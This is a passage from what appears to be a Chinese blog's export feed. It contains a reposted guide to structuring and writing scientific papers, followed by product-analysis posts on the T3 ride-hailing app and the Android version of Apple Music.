(或读者) 越容易再现你的工作，他就越可能接受你的文章。当然，审稿人并不会真正去重做你的工作，但你必须通过你的描述使他相信可以重做。  </li><li>必须有说服力！尽量做彻底而不是半成品的工作！用多方面测试来证明你的中心命题。要使文章像律师证明无罪官司，预先回答一切可能提出的疑问。  </li><li>引用所有重要的研究工作，特别是经典力作。写作的时候要再做全面文献检索。</li></ol><p>为了达到这些目标，写科学论文的时候必须遵照一定的框架结构。</p><h4 id="文章的结构"><a href="#文章的结构" class="headerlink" title="文章的结构"></a>文章的结构</h4><p>典型的科学论文包括标题、摘要、引言、方法 &#x2F; 实验步骤、结果、讨论、致谢，和参考文献。这样的结构是用来帮助读者快速找到他们感兴趣的信息。把信息放错地方会使读者糊涂。常犯的错误是混淆事实 (结果) 和解释(讨论)。讨论是对结果的解释及说明它的意义，而不是重复结果的描述。  </p><p>一篇论文是从摘要，引言开始，这里建议从方法和结果部分开始写，因为你对方法和结果最熟悉，此外只有更好地理解方法和结果，才能确定中心命题。而标题，引言和讨论的写作都需要中心命题。我们应该从最熟悉的事情开始，就像读者从他们最熟悉的地方开始理解一样。</p><h4 id="方法-x2F-实验步骤"><a href="#方法-x2F-实验步骤" class="headerlink" title="方法&#x2F;实验步骤"></a>方法&#x2F;实验步骤</h4><p>如果文章是关于新的方法、技术或算法，要非常详细地写它的新颖之处。要用有逻辑的、合理的方式来描述它。这会帮助读者抓住新方法的要领。如果这个方法使用参数，则要把每一个参数 (或参数的取值) 合理化，或者是以前用过的，或者可以从物理或数学推导出来，或者通过了广泛的测试及优化。如果无法保证它的合理性，那就必须描述改变它会造成的影响(实际的结果应该在结果部分或讨论部分，方法部分仅包含影响的描述)。如果没有测试它们的合理性，你应该解释为什么(做的代价太贵了？太费时间了？或者需要延期到将来做)。参数改变造成的影响可以衡量方法是否 Robust。Robust 的方法应该是在参数改变很大的时候，结果也不会太大变化。  </p><p>对于新方法的发展，你同样需要设计不同的方法来测试。让人信服就需要做尽可能多的测试。你所能找到或设计的测试越多，你的工作就越会被其他人所接受和使用。  </p><p>当完成了方法部分以后，问一问自己以下的问题：1) 新的术语是不是都定义了？2) 如果你是第一次读这部分，你能否得到重复整个工作的所有信息？记住，不要隐藏任何窍门或使用的捷径。人们如果不能重复你的结果的话就不会相信你的论文。永远不要弄虚作假！别人不是傻子，一山更比一山高，聪明的大有人在。如果你伪造数据，心存侥幸不会被人发现。如果真的没人发现的话，那就是没有任何人想重复或使用你的结果，那只能说明你的结果根本不值得发表，毫无意义。若要人不知，除非己莫为，这是千真万确的真理。</p><h4 id="结果部分"><a href="#结果部分" class="headerlink" title="结果部分"></a>结果部分</h4><p>当你开始写结果部分时，先考虑一下结果的意义。也就是说，你理解你的结果吗？这些结果是不是告诉了你更深刻的东西？你能从很多不同角度来理解结果吗？你能设计证明或者反驳你的一些解释的新测试吗？  </p><p>如果你发现了新现象，你必须证明你的结果不是你方法制造出来的 (讨论部分的一个好内容)。它可以在不同的条件下重复吗？如果你发展了一个新方法，你必须证明这个方法的重要性。它是否改进了现有的方法？你的结果部分必须用不同的角度或多重测试来支持新发现或验证新方法的重要性。  </p><p>一旦你对结果有更好的理解，你需要决定卖点，也就是说这篇文章最有意义的一个观点是什么？确定这篇文章的中心命题之后要组织所有的段落来证明、支持它，用数据 (有必要的话再加数据) 来证明它。同时也要排除其它可能性。放弃与中心命题无关的数据，即使这些数据是很辛苦得来的。</p><h4 id="标题"><a href="#标题" class="headerlink" title="标题"></a>标题</h4><p>当你有了中心命题之后，就该决定文章的标题了。标题可以为你的方法，你的结果或结果的隐含意义做广告。标题是用一句话来概括你的文章。应该把最重要，最吸引人的信息放进标题。比如，标题 “Steric restrictions in protein folding: an alpha-helix cannot be followed by a contiguous beta-strand” 主要突出了结果。另一方面，标题 “Interpreting the folding kinetics of helical proteins” 突出了结果的含义。用标题 “Native proteins are surface-molten solids: Application of the Lindemann criterion for the solid versus liquid state” 的话，同时突出了方法和结果的含义。注意标题 “Native proteins are surface-molten solids” 是结果的解释，而不是结果本身。用既广泛又具体的标题，这样才能吸引更多的读者。</p><h4 id="引言部分"><a href="#引言部分" class="headerlink" title="引言部分"></a>引言部分</h4><p>中心命题和标题都决定了以后，就该写引言了。第一件该做的事就是围绕中心命题来收集所有相关文献。搜索并研究所有最近和相关的文章 (通过对中心命题关键字的搜索或用引用索引)。确认你有所有最新的论文。引用所有重要的文章。如果你不引用别人的文献，别人也不会引用你的！如果你想谁引用你的工作，你要先引用他的。你引用的文章越多，他们越可能阅读并引用你的文章。因为人们更加关注引用他们的论文。仔细读你所引用的文章，避免引用错误。在引用上，不要偷懒。 </p><p>引言的第一句最难写，因为它决定了你整个引言的走向。我的办法是把第一句和文章的标题连起来。在第一段以最基本和常见的术语来定义标题里用的一些术语。从这个术语，引入研究的领域和它的重要性。第二段应该对这个研究领域作一个鉴定性的论述。如果中心命题是关于解决一个问题的方法。这一段就应该指出这个当前研究中现存未解决的问题。描述解决这个问题的难度或挑战。 第三段引入你提出的办法和它大致会带来什么效果。你可以大略地描述你的结果和它的含义。这里有个例子。[3]  </p><p><strong>Assessing secondary structure assignments of protein structures by using pairwise sequence-alignment benchmarks</strong>  </p><p>The secondary structure of a protein refers to the local conformation of its polypeptide backbone. Knowing secondary structures of proteins is essential for their structure classification,understanding folding dynamics and mechanisms, and discovering conserved structural&#x2F;functional motifs. Secondary structure information is also useful for sequence and multiple sequence alignment, structure alignment, and sequence to structure alignment(or threading). As a result, predicting secondary structures from protein sequences continues to be an active field of research fifty six years after Pauling and Corey first predicted -helix and that the most common regular patterns of protein backbones are the  sheet. The Prediction and application of protein secondary structures rely on prior assignment of the secondary-structure elements from a given protein structure by human or computational methods.  </p><p>Many computational methods have been developed to automate the assignment of secondary structures. Examples are DSSP,STRIDE, DEFINE, P-SEA,KAKSI,P-CURVE, XTLSSTR, SECSTR, SEGNO, and VoTAP. These methods are based on either the hydrogen-bond pattern, geometric features, expert knowledge or their combinations. However, they often disagree on their assignments. For example, disagreement among DSSP, P-CURVE, and DEFINE can be as large as 25%. More beta sheet is assigned by XTLSSTR and more pi-helix by SECSTR than by DSSP. The discrepancy among different methods is caused by non-ideal configurations of helices and sheets. As a result, defining the boundaries between helix, sheet, and coil is problematical and a significant source of discrepancies between different methods.  </p><p>Inconsistent assignment of secondary structures by different methods highlights the need for a criterion or a benchmark of “standard” assignments that could be used to assess and compare assignment methods. One possibility is to use the secondary structures assigned by the authors who solved the protein structures. STRIDE, in fact, has been optimized to achieve the highest agreement with the authors’ annotations. However, it is not clear what is the criterion used for manual or automatic assignment of secondary structures by different authors. Another possibility is to treat the consensus prediction by several methods as the gold standard. However, there is no obvious reason why each method should weight equally in assigning secondary structures and which method should be used in consensus. Other used criteria include helix-capping propensity, the deviation from ideal helical and sheet configurations, and structural accuracy produced by sequence-to-structure alignment guided by secondary structure assignment.  </p><p>In this paper, we propose to use sequence-alignment benchmarks for assessing secondary structure assignments. These benchmarks are produced by 3D-structure alignment of structurally homologous proteins. Instead of assessing the accuracy of secondary-structure assignment directly, which is not yet feasible, we compare the two assignments of secondary structures in  structurally aligned positions. We assume that the best method should assign the same secondary-structure element to the highest fraction of structurally aligned positions. Certainly, structurally aligned positions do not always have the same secondary structures. Moreover, different structure-alignment methods do not always produce the same result. Nevertheless, this criterion provides a means to locate a secondary-structure assignment method that is most consistent with tertiary structure alignment. We suggest that this approach provides an objective evaluation of secondary structure assignment methods.  </p><p>在这个例子里，标题推荐了一个评估指派蛋白质二级结构的方法。第一段以二级结构的定义开始（与标题相连)。整段描述了二级结构的重要性。最后一句过渡到指派二级结构的计算方法（下一段的主题)。注意 “计算方法” 放在句子的最后是为了强调而且和第二段的开始连接在起来。第二段则聚焦在计算方法中存在的问题。旧信息 “计算方法” 逐渐的变到了“它们的不一致”。第三段的第一句把主题从“不一致”（旧信息）转变成了“评估的办法”（新信息)。然后，介绍了这个领域已有的工作。第四段引入新方法并讨论了新方法的优点。第五段（这里没有给出）将会简要地讨论结果。每一个引言应该 包括研究领域的介绍和意义，做这工作的具体原因，结果和隐含的意义。一般而言，读者读完引言，对论文的来龙去脉就应该清清楚楚了。</p><h4 id="讨论部分"><a href="#讨论部分" class="headerlink" title="讨论部分"></a>讨论部分</h4><p>现在到了你写论文的最后一部分。很多人认为讨论部分最难写。他们常常不知道该写什么。学生常常不能把结果从他们的解释、含意和结论中分离出来。此外，他们不善于思考可能存在的其他解释。好的讨论通常以得到的结果和解释的评论开始。其它可用于讨论的内容有：参数改变对结果的影响，与其他研究相比还有待解决的问题，将来或正在进行的工作（防止别人从事你显而易见的，立刻就能实现的后续工作)。这里有一段文章中的讨论部分。[4]  </p><p>One question about the complex homopolymer phase diagram presented here is whether it is caused by the discontinuous feature of the square-well potential. We cannot give a direct answer because the DMD simulation is required to obtain well-converged results for the thermodynamics. However, the critical phenomena predicted for a fluid composed of particles interacting with a square-well potential are as realistic as those predicted for a fluid composed of particles interacting with a LJ potential. Also an analogous complex phase diagram is found in simulations of LJ clusters. The present results for square-well homopolymers may well be found in more realistic homopolymer models and even in real polymers.  </p><p>这一段探究了可供选择的解释。</p><h4 id="摘要部分"><a href="#摘要部分" class="headerlink" title="摘要部分"></a>摘要部分</h4><p>整篇文章写完了。你需要写文章的摘要了。典型的摘要包括课题领域的重要性（回到标题)，要研究的问题，你方法的独特性，结果的意义和影响。这里有个例子。[3]  </p><p>How to make an objective assignment of secondary structures based on a protein structure is an unsolved problem. Defining the boundaries between helix, sheet, and coil structures is arbitrary, and commonly accepted standard assignments do not exist. Here, we propose a criterion that assesses secondary-structure assignment based on the similarity of the secondary structures assigned to structurally aligned residues in sequence-alignment benchmarks. This criterion is used to rank six secondary-structure assignment methods: STRIDE, DSSP, SECSTR, KAKSI, P-SEA, and SEGNO with three established sequence-alignment benchmarks (PREFAB, SABmark and SALIGN). STRIDE and KAKSI achieve comparable success rates in assigning the same secondary structure elements to structurally aligned residues in the three benchmarks. Their success rates are between 1-4% higher than those of the other four methods. The consensus of STRIDE, KAKSI, SECSTR, and P-SEA, called SKSP, improves assignments over the best single method in each benchmark by an additional 1%. These results support the usefulness of the sequence alignment benchmarks as the benchmarks for secondary structure assignment.  </p><p>前两句陈述了问题。第三句提出了解决办法。这些句子后面跟着结果。整个摘要以总结收尾。 注意摘要里的主体部分是结果及其意义和影响。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ol><li>认真对待写作。尽你最大努力花时间写作。它是科学研究的重要一环。文章没写好，没人看，没人用，等于没发表。</li><li>除非这个研究是全面彻底的，而且你试了所有可以支持你结论的方法，否则不要去发表。</li><li>重新思考，并合理解释为什么做这项工作，做了什么，什么是最重要的发现？为什么用这个方法？为什么用这些参数？什么是以前做过的（更新文献搜索)？不同在什么地方？</li><li>要从批判的角度来看你的工作，想一想别人会怎样来挑毛病。只有这样，才能找到弱点，进一步发展。我的许多论文是在反复讨论中大幅度修改，许多计算经常要重做。只有理顺和理解结果，文章才会更有意义。</li><li>要能回答所有合理的质疑。如果你自己有疑问，一定要搞清楚，否则别人又怎会相信。不要轻易相信得到的革命性发现。</li><li>不要隐藏任何事实，不作假，不要低估其他科学家的智慧。让你的研究可重复。把所有的材料和数据上网。</li><li>从头（标题）到尾（结论或讨论）要从旧信息过渡到新信息。永远不要在句子的开头引入新信息。切忌在术语被定义之前使用它们。</li><li>照抄别人文章里的句子是不道德的。这暴露出作者不愿思考，只走捷径，不是一个真正科学家的料。同时抄来的句子常常会打断文章中原有信息的流通，不利读者对文章的理解。一定需要用别人的原句，就必须用上引号，并引用该文献。</li><li>在段首要有阐明整段主题的句子，在段尾要有连到下段的过渡句。从标题到结论都要连贯。句句相扣，段段相连，让一篇论文是一个整体而不是杂乱无章地把句子堆积在一起。这样才能使读者享受阅读你的文章。</li><li>写，重写，再重写。没有人能第一次就写好。不花时间，不下功夫，写不好。我的文章一般要修改十次以上。</li></ol><h2 id="结束语"><a href="#结束语" class="headerlink" title="结束语"></a>结束语</h2><p>写科技论文不能像写散文，想到哪里就写到哪里。好的论文就像一部好的小说一样，需要构思策划，情节要一环扣一环，而结局是令人意外的。当然这一切，前提是你必须有令人激动的结果。这篇短文的目的是在有较好结果的基础上，怎样更好地实事求是地宣传你的结果。主要方法是使文章简单易懂，条理清楚，同时又全面深刻，令人信服。我反对虚假的包装，夸张的描述，这样往往适得其反。事实上，科技论文要避免用带有情感的形容词像 Exciting 或 Remarkable 来描述你的结果。也就是说要通过结果的描述来使读者体会到 “Exciting” 或“Remarkable”，让事实来说话。正如说笑话的人自己不笑会更有效果。</p><h2 id="致谢"><a href="#致谢" class="headerlink" title="致谢"></a>致谢</h2><p>此文中的一些例子出自 “The Science of Scientific Writing” by G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558, 1990. 我在杜克大学 Gopen 教授 1995 年年度短训班受益非浅。我要特别感谢我的导师 Martin Karplus(哈佛大学)，George Stell (纽约州立大学－石溪校区), Harold L. Friedman (纽约州立大学－石溪校区) 和 Carol Hall (北卡罗来纳州立大学) 的鼓励和指导。没有他们，我不会有那么多机会练习英文写作。最后，我要感谢我的学生和博士后。他们对科学的贡献使我可以继续写论文，基金申请，或评论。此文中的一部分例子来自与他们合作的文章。此文初稿是用英文写的。由于我的中文打字速度太慢，特别感谢徐贝思帮我翻译成中文初稿。如果有不妥的地方是我的问题，请多指教。此文在网上出现以后，得到不少关注。特别感谢赵立平教授的建议及感谢许多校友和网友的指正和鼓励。</p><p>引用：</p><p>[1] G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558 (1990)   </p><p>[2] H. Zhou and Y. Zhou, Bioinformatics 21, 3615–3621 (2005).  </p><p>[3] W. Zhang, K. Dunker, and Y. Zhou, Proteins, in press (2007).  </p><p>[4] Y. Zhou, C. K. Hall, and M. Karplus, Phys. Rev. Lett. 77 ,2822 (1996).  </p><blockquote><p>二零零七年六月一日网络初版，六月六日定稿于印地安那。</p><p>from: <a href="http://gong.ustc.edu.cn/article_show.php?tid=3">http://gong.ustc.edu.cn/article_show.php?tid=3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
            <tag> 非原创 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——T3出行</title>
      <link href="/post/f6f8.html"/>
      <url>/post/f6f8.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>Android版本的T3出行，版本号<code>2.1.23</code></p><p>滴滴出事之后，各方APP可谓是<del>乘虚而入</del>群雄逐鹿。其中T3出行的优惠力度出奇的大，以往大概三公里的路程，用滴滴大概￥12左右，现在用T3只要￥6，仿佛回到了优步被滴滴收购之前。</p><p>今天我们来看一下这个APP有什么值得思考的地方吧~</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><p>上一篇文章，[[产品分析实战——AppleMusic]]，因为我本身是Apple Music的用户，我通过问自己三个问题的方式，了解目标用户核心需求，梳理用户在使用软件时的核心流程，从视觉、导航栏、核心页面三个角度剖析了各种feature对核心流程的影响。</p><p>而在这篇文章中，因为我本身并没有使用过太多次T3出行，还是应该从软件本身入手，来分析用户的特征：</p><h3 id="地域"><a href="#地域" class="headerlink" title="地域"></a>地域</h3><p>是最容易获得的信息，只要点击首页最上方地区，就能看到T3在哪些城市有服务，</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210904214229.png" alt="地区切换按钮" style="zoom: 50%;" /><p>简单统计了一下这些城市信息*：</p><table><thead><tr><th>分级</th><th>城市</th><th>城市数&#x2F;总数</th></tr></thead><tbody><tr><td>一线</td><td>广州、上海、深圳</td><td>3&#x2F;4</td></tr><tr><td>新一线</td><td>长沙、成都、重庆、杭州、合肥、南京、青岛、沈阳、苏州、天津、武汉、郑州、佛山</td><td>13&#x2F;15</td></tr><tr><td>二线</td><td>长春、常州、福州、贵阳、哈尔滨、海口、嘉兴、济南、金华、南昌、南通、宁波、太原、台州、温州、无锡、徐州、烟台、珠海</td><td>19&#x2F;30</td></tr><tr><td>三线</td><td>秦皇岛、泰州、遵义</td><td></td></tr><tr><td>四线</td><td>拉萨</td><td></td></tr><tr><td>五线</td><td>山南（西藏）</td><td></td></tr></tbody></table><p>*资料来源<a href="https://baike.baidu.com/item/%E4%B8%AD%E5%9B%BD%E5%9F%8E%E5%B8%82%E6%96%B0%E5%88%86%E7%BA%A7%E5%90%8D%E5%8D%95/12702007?fr=aladdin">中国城市新分级名单_百度百科 (baidu.com)</a></p><p>新一线城市覆盖率87%，二线城市覆盖率63%，其他几个城市共有的特点是旅游业比较发达。根据<a href="https://baijiahao.baidu.com/s?id=1640358452349870232&wfr=spider&for=pc">这篇报道</a>，19年T3出行刚出现时，首发第一批包括南京、广州、杭州、武汉、重庆和天津六个城市，可见T3主攻的是人口高度密集、通勤需求量较大的一线到二线城市。大部分的出行类APP首发瞄准的都是一线到二线市场，在这些城市积累了足够多的用户基础之后，才转向下沉市场（三线及以下城市）。</p><p>另外，值得注意的是从6个城市扩张到40个城市，T3出行花了两年。相比之下，滴滴从2012年成立到2015年与快的合并，已经覆盖了全国110个城市（<a href="https://www.sohu.com/a/27512588_148974">数据来源</a>）。国有背景的首汽约车，从2015年的仅北京一个城市，到2020年到覆盖了全国160多个城市（<a href="https://finance.sina.com.cn/tech/2020-10-25/doc-iiznctkc7612459.shtml">数据来源</a>）。同为2015年创立的曹操出行，目前已经覆盖了57个城市（<a href="https://baike.baidu.com/item/%E6%9B%B9%E6%93%8D%E5%87%BA%E8%A1%8C#4">数据来源</a>）。相比之下，T3出行的扩张速率绝对不算高，想要在触及下沉市场，有许多强劲的对手。</p><p>至于为什么出行APP首发瞄准一二线城市，我认为除了这些城市用户的消费能力较高、人口密度较大之外，还与这些城市中人口较高的流通率有关。许多在这些城市工作生活的出身于三线或者以下城市的年轻用户，把这种出行打车的消费习惯带到了下沉市场。“我们那连网约车都没有”，我不止一次听到有人这样描述自己家乡的发展水平。</p><blockquote><p>为什么会有山南这个小城市？</p><p>我也看了一下手机里的滴滴打车，发现滴滴也覆盖了这座雅鲁藏布江边上的城市，但我之前从未听说过它。</p></blockquote><h3 id="属性"><a href="#属性" class="headerlink" title="属性"></a>属性</h3><p>这一节我们通过软件中的一些feature来梳理用户的属性。</p><p>打开软件的设置，我们可以看到两个功能选项<code>常用地址</code>、<code>助老模式</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905122110.png" alt="T3出行的设置" style="zoom:33%;" /><p>常用地址里只有两个选择，家和公司，可见这个特征满足的是<strong>有网约车通勤习惯</strong>的用户</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211108131807.png" alt="常用地址" style="zoom:33%;" /><p>而助老模式很显然是为眼神不太好且不是很懂操作智能设备的<strong>老年人</strong>准备的。</p><p>另一个feature是T3出行的名称，<strong>出行</strong>两字呼之欲出的说明了这款软件是来<strong>满足你的出行需求的</strong>。再加上网约车的属性，可以说只要有<strong>中长途出行的需求，你就是它的潜在客户。</strong></p><p>而<code>常用地址</code>、<code>助老模式</code>这些功能，是在满足了大部分用户核心需求的基础上，优化部分特殊群体的体验，满足他们特殊的需求。</p><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><blockquote><p> “用微信发一张图片总共有几步？”这是之前从少楠的播客中听到的问题。如果他问到的是我，我该怎么回答这个问题？</p></blockquote><blockquote><p> 本想打开助老模式体验最简流程，发现没有所谓的被关爱人的话助老模式用不了，关于这个问题我之后再讨论。</p></blockquote><p>整个流程如下图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905213359.png" alt="一般乘客的用车流程"></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——AppleMusic</title>
      <link href="/post/a25d.html"/>
      <url>/post/a25d.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>分析的对象是Android版的Apple Music，版本号<code>3.6.0</code></p><p>分析方法主要参考了[[教你如何在面试中用「10 分钟快速分析」一款产品]]这篇文章</p><p>因为Apple Music算是一个舶来品，我们把范围限定在国内，不去分析其在国外产生的影响</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><blockquote><p>在做后续分析之前，我们必须了解Apple Music的用户特征，包括<code>年龄</code>，<code>职业</code>，<code>地域</code>，<code>性别</code>等基本属性，这次的分析对象是我比较熟悉的，有深度使用体验的APP。如果要快速分析，我想应该先结合我自身的实际情况，给自己提出这样几个问题：</p><ol><li>我为什么会选用这款软件？（核心需求、用户特征）</li><li>我会给什么样的人推荐这款软件？（受众）</li><li>为什么会有人不喜欢这款软件？（用户特征）</li></ol><p>当然，为了避免局部最优，一定要和实时得和面试官确认自己的想法</p></blockquote><h3 id="我为什么会选用这款软件？"><a href="#我为什么会选用这款软件？" class="headerlink" title="我为什么会选用这款软件？"></a>我为什么会选用这款软件？</h3><p>对我来说比较核心的功能：</p><ul><li>想要听音乐</li><li>纯粹地听音乐，对其他冗余地元素一概不感兴趣</li><li>比较喜欢简洁的UI设计</li><li>因为可能会听一些比较经典的歌曲，需要覆盖面更广的版权</li><li>作为学生可以享受学生订阅，价格是￥5&#x2F;月，是家庭订阅的三分之一</li></ul><p>我不喜欢的功能：</p><ul><li>空间音频，我也听不出什么差别</li><li>分享体验非常非常差，没有专门的音乐卡片，分享出去只有链接</li></ul><h3 id="我身边的人为什么不使用Apple-Music？"><a href="#我身边的人为什么不使用Apple-Music？" class="headerlink" title="我身边的人为什么不使用Apple Music？"></a>我身边的人为什么不使用Apple Music？</h3><p>我妈对音乐软件的需求也是这样单纯，为什么我不会向她推荐Apple Music？</p><p>因为她是<strong>价格敏感</strong>的人群，我妈爱听的音乐在大部分平台都是不用收费的，而Apple Music有￥15&#x2F;月的月费。</p><p>我女朋友愿意为各种内容付费，但是我也不会向她推荐Apple Music，为什么？</p><p>因为<strong>使用门槛</strong>太高了，这个门槛包括：</p><ul><li>她是安卓用户，国内主流的安卓应用市场没有上架Apple Music；</li><li>作为上班族，她需要良好的多端体验，而她的电脑是Windows系统，无法使用Apple Music，只有体验稀烂的iTunes</li><li>她非常讨厌折腾</li></ul><p>这一点说明了，虽然已经有了安卓端，Apple Music仍更适合<code>苹果生态的用户</code>；</p><p>我曾向我身边的同学推荐过Apple Music，他最终也放弃使用Apple Music，理由大概包括：</p><ul><li>由于他本身也不是苹果生态用户，他需要额外注册一个苹果账号；</li><li>学生优惠的认证过程过于复杂，直接给他劝退；</li><li>他本身很喜欢网易云的社交元素，会逛网易云的评论区，想放弃网易云只是因为曲库不够大；</li></ul><p>上面分析了我身边的人不使用Apple Music的原因，我们可以模糊的地推导出一些用户的特点：</p><ol><li>偏爱苹果生态，对价格相对不敏感；</li><li>轻社交需求，更关心音乐本身，不喜欢冗余的元素；</li><li>追求更优质的内容，愿意为此付出时间；</li></ol><p>什么样的人群符合以上的特点?</p><p><strong>互联网从业者</strong>，年龄跨度在25~30之间，集中在国内的一二线城市。</p><p><strong>学生群体</strong>，年龄跨度在20~25岁之间，集中于各大高校。这一类人追求差异化，敢于尝试新的事物。</p><p>这其中的性别比例，但从能不能折腾考虑，我觉得应该应该是男6女4的比例。</p><blockquote><p>这里我觉得不用详细的阐述理由了，不要忘了自己是在面试！记得和面试官交流，自己的想法是否正确，比如您觉得我这么分对不对？忽略了哪些细节？有没有逻辑不通的地方？</p></blockquote><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><p>另一个疑问出现了，用户使用Apple Music听音乐的核心流程包含哪些步骤？</p><p>首先我们来看一下音乐在Apple Music中的组织形式，无论是单曲、专辑还是电台，都是通过或长或短的列表组织起来的。</p><p>而以下这些因素可能会影响用户对列表的选择：</p><ul><li>喜欢的艺人&#x2F;作曲&#x2F;乐器</li><li>喜欢的音乐风格</li><li>当时的状态（工作、做家务、跑步，兴奋、低落）</li><li>算法推荐</li></ul><h2 id="视觉"><a href="#视觉" class="headerlink" title="视觉"></a>视觉</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210831221500.png" alt="浅色模式和深色模式的主页面"></p><p>可以看到在视觉上，Apple Music把刻画的重点放在专辑&#x2F;列表的封面，简单浏览了一下，封面的内容主要包含</p><ul><li>歌手写真</li><li>专辑封面</li><li>列表主题相关的艺术创作</li></ul><p>底层主题则采用了简单的纯色基底+红色强调，另外它也并不支持自定义主题。</p><h3 id="专辑封面对核心流程的影响"><a href="#专辑封面对核心流程的影响" class="headerlink" title="专辑封面对核心流程的影响"></a>专辑封面对核心流程的影响</h3><p>特色鲜明的专辑封面能够帮助用户快速定位到感兴趣的歌手、专辑、或者主题，帮助用户快速完成上文里提到的<strong>核心流程</strong>。</p><p>我们可以在别的音乐APP看到各色由用户上传的专辑、歌单封面，为什么那样的效果不会太好？我觉得是因为UGC带有用户的个性和特色，更情绪化、碎片化，质量也参差不齐。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901154756.png" alt="网易云的一些歌单界面" style="zoom: 33%;" /><blockquote><p>上图中的网易云歌单封面，个人特色就强烈。网易云的UGC歌单机制，是想借由音乐爱好者创造更多高质量的内容。但是相比于PGC内容，UGC的缺陷也在于个人风格强烈导致的质量层次不齐，比如我看到这张迪丽热巴做封面的歌单，我知道她并不是一个歌手，同时这个歌单的名字也让我摸不着头脑，我是不会选择点击进去的；而这个《硬核摇滚入门手册》，虽然播放量很低，但是封面很符合硬核摇滚在我醒目中的形象，让我非常有兴趣听一下。</p></blockquote><h2 id="导航栏"><a href="#导航栏" class="headerlink" title="导航栏"></a>导航栏</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203403.png" alt="导航栏指向的五个页面"></p><p>整体来看，每一栏的分工都是比较明确的。</p><h3 id="现在就听"><a href="#现在就听" class="headerlink" title="现在就听"></a>现在就听</h3><p>这个页面的重点是让用户快速地找到想听地歌曲，所以我们可以看到几个页面中最大的专辑封面，方便用户快速滑动并作出选择。</p><p><strong>推荐</strong>似乎是音乐软件<strong>缩短核心流程</strong>的通用手法，这个页面的大部分内容都来自推荐。</p><h3 id="浏览-amp-搜索"><a href="#浏览-amp-搜索" class="headerlink" title="浏览&amp;搜索"></a>浏览&amp;搜索</h3><p>浏览页包含了大量的<strong>编辑推荐</strong>内容，包括新专辑、新人歌手，还有一些结合时下热点更新的列表，比如最近就更新了奥运选手的歌单。用户像挑选货架上的货品一样挑选内容。我想这个页面的存在的目的是为了激励用户尝试新内容，用PGC弥补了算法推荐的短板，代价是用户可能会花较长的时间排除不感兴趣的内容。换句话说，<code>浏览</code>适当<strong>延长了核心流程</strong>，同时用户对新内容的尝试还可以反哺推荐算法，形成体验上的闭环。</p><ul><li>首先，<code>浏览</code>中会出现<code>心情氛围</code>一栏，这一栏的功能是<strong>按心情推荐歌曲</strong>，能非常有效地<strong>缩短核心流程</strong>，没有出现在<code>现在就听</code>里大概是因为这一栏的内容是由编辑创建的而非算法推荐的。可见，关于<code>心情氛围</code>属于哪个页面，主要矛盾是栏目要<strong>根据来源放置</strong>还是<strong>根据功能放置</strong>，我更赞同后者。</li><li>最后，也是最大的疑问。<strong>为什么不在这个页面添加搜索框而是单独增加一个搜索页面？</strong>看下面这张图，<code>搜索</code>只有两个栏目，且功能与<code>浏览</code>高度重合，类别的卡片看起来也很多余。</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901193725.png" alt="对比一下浏览页和搜索页"></p><h3 id="广播"><a href="#广播" class="headerlink" title="广播"></a>广播</h3><p>电台是我比较喜欢的一个feature，和网易云的歌单类似，但却是PGC，内容质量有一定保障，是我<strong>尝试新内容</strong>的主要途径。</p><h3 id="资料库"><a href="#资料库" class="headerlink" title="资料库"></a>资料库</h3><p>由以下四个栏目组成：</p><ol><li>播放列表  体验很像网易云的歌单，但没有做细分，没有类似于【我喜欢】这样自动建立的列表。</li><li>歌手</li><li>专辑</li><li>歌曲  资料库中所有的歌曲，但是同一首歌曲是可以收藏两次的。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203417.png" alt="《小小》收藏了两次" style="zoom:25%;" /><h2 id="核心功能页面"><a href="#核心功能页面" class="headerlink" title="核心功能页面"></a>核心功能页面</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903140036.png" alt="歌曲播放页"></p><p>讲一下歌曲播放页的几个feature</p><h3 id="待播清单的交互"><a href="#待播清单的交互" class="headerlink" title="待播清单的交互"></a>待播清单的交互</h3><ul><li><strong>特征：</strong>向上滑动显示历史播放清单，向下滑动隐藏歌曲交互界面，显示更长的清单；</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903142205.png" alt="两种不同的交互"></p><ul><li><p><strong>需求：</strong>方便查阅历史记录&amp;快速翻阅待播清单，同时保持视觉上的简洁</p></li><li><p><strong>思考：</strong>我非常喜欢这个交互，他帮助我理解了《设计心理学》这本书中<code>示能</code>这一概念。作为示能符号，<code>列表</code>无需多做说明就可以让用户理解到它是可以滑动的。</p><blockquote><p>示能符号：不需要标签或说明书的帮助，帮助人们了解可以采取什么行动来操作。</p></blockquote></li></ul><h3 id="喜爱-amp-踩"><a href="#喜爱-amp-踩" class="headerlink" 